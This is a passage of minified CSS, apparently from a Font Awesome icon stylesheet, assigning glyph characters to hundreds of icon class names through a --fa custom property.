a:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-c